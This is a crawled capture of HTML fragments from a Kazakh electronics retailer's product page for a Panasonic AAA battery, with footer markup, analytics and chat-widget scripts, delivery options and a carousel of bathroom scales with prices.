                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fbatarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fbatarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(65577, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '65577',
                    content_type: 'product',
                    name: 'Батарейка Panasonic Alkaline Power LR03APB/4BP',
                    quantity: 1,
                    price: 2290,
                    value: 2290,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Аксессуары для фото и видео',
                'Аккумуляторы и батарейки',
                'Panasonic',
                'Батарейка Panasonic Alkaline Power LR03APB 4BP',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/Logistics/GetLogisticsInfo?code=65577
body_size: -210
content:




    <div class="product__main-info-block">
            <div class="product__main-additional-info__container product__main-info-item">
                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new"></use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new-black"></use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <span class="product__main-additional-info__title">
                        Самовывоз из 
                    </span>
                    <a href="#availableTab" class=" cart__delivery-type-title-text link-bold">17 магазинов</a>
                    <br>
                    сегодня                    

                    <span> • </span>
                    бесплатно
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="✔ После оформления заказа, Вы можете самостоятельно забрать свой заказ в выбранном Вами розничном магазине Sulpak.&#xA;&lt;br&gt; &lt;br&gt;&#xA;✔ На указанный Вами номер телефона Вы получите SMS-уведомление с номером заказа и адресом магазина, в котором Вы можете получить свой заказ.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container product__main-info-item">
                <div class="yandex-delivery-icon-green">
                    <svg width="30" height="30">
                        <use xlink:href="/Content/img/icon_product-2025-12-10.svg#yandex-delivery-icon">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">

                    <div class="product__main-additional-info__title">
                        Доставка за 90 минут
                    </div>
                    <div class="product__main-additional-info__container-text">
                        Сегодня
                        <span> • </span>


                            <span>990 ₸</span>

                    </div>
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="Услуга &quot;Доставка за 90 минут&quot; доступна сегодня в течение 90 минут, при условии 100% оплаты  с момента оформления заказа. Обратите внимание: задержка курьера может быть вызвана высоким трафиком или спросом на товар.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container flex__block product__main-info-item">

                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new">
                        </use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new-black">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <div class="product__main-additional-info__title">
                        Доставка по времени
                    </div>
                    Сегодня
                    <span> • </span>


                        <span>бесплатно при заказе от 5000 ₸</span>

                </div>

                <a href="#" class="link__svg tooltip-right-js" title="&lt;div class=&quot;wrapping&quot; style=&quot;text-align: left !important&quot;&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Доставка заказов на sulpak.kz осуществляется по указанному вами адресу и в выбранный вами день с учетом указанного временного интервала, который вы выберете при оформлении заказа*.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Финальная стоимость доставки зависит от адреса, суммы заказа и отображается в корзине при оформлении заказа.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Дата доставки вашего заказа будет указана в Push-уведомлении приложения Sulpak или SMS-сообщении, которое вы получите после обработки на номер телефона указанный в заказе.&lt;/p&gt;&#xA;&lt;p&gt;*Компания Sulpak оставляет за собой право по своему усмотрению изменить время и сроки доставки товара без предварительного уведомления.&lt;/p&gt;&#xA;&lt;/div&gt;">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

    </div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 5918
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400"
     data-code="619974"
     data-price="19890.0"
     data-brand="Xiaomi"
     data-list="Весы напольные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/vesiy_napolniye_xiaomi_body_composition_scale_s400" 
                   data-product-id="619974"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="619974"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_2_320.webp"
         loading="eager"
         title="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400"
         alt="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_1_itFUcX_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_1_itFUcX_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_1_itFUcX_320.webp"
         loading="lazy"
         title="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400 - фото 2 | sulpak.kz"
         alt="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_1_F5sqLG_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_1_F5sqLG_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_477_0_1_F5sqLG_320.webp"
         loading="lazy"
         title="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400 - фото 3 | sulpak.kz"
         alt="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=477&amp;classId=29"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=477&amp;classId=29"
       data-product-id="29_477" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="29_477"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Весы напольные</div>

                        <div class="product__item-name">
                            <a href="/g/vesiy_napolniye_xiaomi_body_composition_scale_s400" 
                               data-product-id="619974"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="619974"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

19 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 597 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 597 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=29&amp;goodId=477&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(619974, this)"
            data-name="Умные весы Xiaomi Body Composition Scale S400 Белый Body Composition Scale S400"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="619974"
            data-price="19890.0"
            data-brand="Xiaomi"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="477"
            data-class-id="29"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vesiy_napolniye_xiaomi_body_composition_scale_s400"
            data-event-value-num="619974">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=619974&amp;classId=29&amp;id=477&amp;price=19890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Весы напольные ARG Platinum RTC3023 White"
     data-code="610470"
     data-price="7990.0"
     data-brand="ARG"
     data-list="Весы напольные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/vesiy_napolniye_rtc3023" 
                   data-product-id="610470"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="610470"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_lmuxrT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_lmuxrT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_lmuxrT_320.webp"
         loading="eager"
         title="Весы напольные ARG Platinum RTC3023 White"
         alt="Весы напольные ARG Platinum RTC3023 White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_ACNenc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_ACNenc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_ACNenc_320.webp"
         loading="lazy"
         title="Весы напольные ARG Platinum RTC3023 White - фото 2 | sulpak.kz"
         alt="Весы напольные ARG Platinum RTC3023 White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_Fc8udg_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_Fc8udg_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_Fc8udg_320.webp"
         loading="lazy"
         title="Весы напольные ARG Platinum RTC3023 White - фото 3 | sulpak.kz"
         alt="Весы напольные ARG Platinum RTC3023 White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_McHKmN_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_McHKmN_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_465_0_1_McHKmN_320.webp"
         loading="lazy"
         title="Весы напольные ARG Platinum RTC3023 White - фото 4 | sulpak.kz"
         alt="Весы напольные ARG Platinum RTC3023 White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
